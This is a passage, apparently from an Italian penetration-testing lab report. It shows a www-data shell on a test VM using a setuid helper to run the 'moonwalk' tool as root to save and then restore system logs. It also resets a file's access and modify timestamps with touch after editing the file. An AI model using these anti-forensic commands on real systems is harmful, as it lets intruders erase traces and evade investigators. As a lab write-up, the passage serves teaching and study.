 Dopo aver effettuato il download e aver dato i permessi di esecuzione, è possibile avviare
exec e dare i diversi comandi supportati da moonwalk. Per avviare una sessione di
moonwalk bisogna lanciare il comando /tmp/moonwalk start. Come si può vedere
dall’immagine, moonwalk cerca automaticamente un path scrivibile in cui creare una
cartella nascosta contenente lo stato dei log, in questo caso .MOONWALK in /tmp. Inoltre,
col comando /tmp/moonwalk get prova.txt, è possibile ottenere il comando touch per
ripristinare il timestamp dopo aver effettuato modifiche sul file; in questo caso, prova.txt
è un file di esempio.
www-data@vmWebServer:/tmp$ touch prova.txt
touch prova.txt
www-data@vmWebServer:/tmp$ /opt/exec
/opt/exec
USER ID: 33
EXEC ID: 0
Enter OS command:/tmp/moonwalk get prova.txt
/tmp/moonwalk get prova.txt
[>] To restore the access/modify timestamp of this file, use command ↓
$ touch -a -t 202307021727.01 -m -t 202307021727.01 prova.txt
www-data@vmWebServer:/tmp$ /opt/exec
/opt/exec
USER ID: 33
EXEC ID: 0
Enter OS command:/tmp/moonwalk start
/tmp/moonwalk start
[INFO] Found `/tmp/.MOONWALK` as world writable.
[INFO] Set `/tmp/.MOONWALK` as the logging directory
[SUCCESS] Saved the current log states.
www-data@vmWebServer:/tmp$ ls -la
ls -la
total 492
drwxrwxrwt  3 root     root       4096 Jul  2 17:27 .
drwxr-xr-x 19 root     root       4096 Mar 24 20:32 ..
drwxrwxrwx  3 root     www-data   4096 Jul  2 17:27 .MOONWALK
-rwxrwxrwx  1 www-data www-data 490072 Jul  2 17:22 moonwalk
-rw-rw-rw-  1 www-data www-data      0 Jul  2 17:27 prova.txt
www-data@vmWebServer:/tmp$ vi prova.txt
Dunque, tramite “vi” si va a modificare il file di esempio prova.txt. Per terminare la
sessione di moonwalk, bisogna lanciare il comando /tmp/moonwalk finish; in questo
modo, moonwalk pulisce le tracce e cancella automaticamente la cartella nascosta,
ripristinando lo stato iniziale pre-sessione. Inoltre, lanciando il comando touch -a -t
202307021727.01 -m -t 202307021727.01 prova.txt ottenuto in precedenza in
seguito alla get, è possibile ripristinare anche il timestamp; infatti, in figura si può vedere
come il timestamp passa da 17:28 a 17:27, ovvero al minuto precedente alla modifica
effettuata con “vi”. Va precisato che, in questo caso, viene utilizzato anche exec, perché
moonwalk ha bisogno dei privilegi di root per il ripristinare con successo lo stato di Target.
"prova.txt" 3L, 8B written
www-data@vmWebServer:/tmp$ ls -la
ls -la
total 496
drwxrwxrwt  3 root     root       4096 Jul  2 17:28 .
drwxr-xr-x 19 root     root       4096 Mar 24 20:32 ..
drwxrwxrwx  3 root     www-data   4096 Jul  2 17:27 .MOONWALK
-rwxrwxrwx  1 www-data www-data 490072 Jul  2 17:22 moonwalk
-rw-rw-rw-  1 www-data www-data      8 Jul  2 17:28 prova.txt
www-data@vmWebServer:/tmp$ /opt/exec
/opt/exec
USER ID: 33
EXEC ID: 0
Enter OS command:/tmp/moonwalk finish
/tmp/moonwalk finish
[SUCCESS] Restored initial machine states.
www-data@vmWebServer:/tmp$
touch -a -t 202307021727.01 -m -t 202307021727.01 prova.txt
< -t 202307021727.01 -m -t 202307021727.01 prova.txt
www-data@vmWebServer:/tmp$ ls -la
ls -la
total 492
drwxrwxrwt  2 root     root       4096 Jul  2 17:28 .
drwxr-xr-x 19 root     root       4096 Mar 24 20:32 ..
-rwxrwxrwx  1 www-data www-data 490072 Jul  2 17:22 moonwalk
-rw-rw-rw-  1 www-data www-data      8 Jul  2 17:27 prova.txt
54